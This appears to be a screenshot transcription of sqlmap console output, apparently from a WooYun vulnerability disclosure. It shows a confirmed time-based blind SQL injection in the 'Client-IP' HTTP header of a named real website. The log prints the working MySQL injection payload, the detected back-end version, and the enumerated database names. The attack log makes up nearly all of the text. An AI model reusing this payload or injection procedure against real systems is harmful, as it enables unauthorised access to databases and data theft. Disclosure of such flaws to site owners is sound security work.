 管理员: C:\Windows\system32\cmd.exe
'
[13:40:40] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[13:40:44] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[13:40:48] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[13:40:51] [INFO] checking if the injection point on (custom) HEADER parameter '
Client-IP #1*' is a false positive
(custom) HEADER parameter 'Client-IP #1*' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 1400 HTTP(s) re
quests:
---
Parameter: Client-IP #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(2
0)))qMAz)#'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0
),0))OR"/
---
[13:47:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:47:05] [INFO] fetching database names
[13:47:05] [INFO] fetching number of databases
[13:47:05] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[13:47:05] [INFO] retrieved:
[13:47:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
2
[13:47:47] [INFO] retrieved: information_schema
[14:11:51] [INFO] retrieved: c
available databases [2]:
[*] c
[*] information_schema
[14:12:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\user.chunshuitang.com'
www.wooyun.org